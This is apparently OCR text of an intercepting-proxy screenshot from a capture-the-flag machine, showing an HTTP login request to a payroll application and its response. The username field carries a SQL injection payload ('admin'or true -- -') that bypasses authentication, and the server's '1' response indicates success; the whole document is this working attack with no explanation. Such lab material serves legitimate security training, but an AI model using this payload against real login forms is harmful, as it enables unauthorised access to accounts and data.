 1 × ...
Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n
1 POST /ajax.php?action=login HTTP/1.1
2 Host: preprod-payroll.trick.htb
3 Content-Length: 41
4 Accept: */*
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/96.0.4664.45 Safari/537.36
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 Origin: http://preprod-payroll.trick.htb
9 Referer: http://preprod-payroll.trick.htb/login.php
10 Accept-Encoding: gzip, deflate
11 Accept-Language: en-US,en;q=0.9
12 Cookie: PHPSESSID=gcm29h55en69hhi6svcad6f79m
13 Connection: close
14
15 username=admin'or true -- -&password=test
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.14.2
3 Date: Sat, 25 Jun 2022 15:45:15 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Content-Length: 1
10
11 1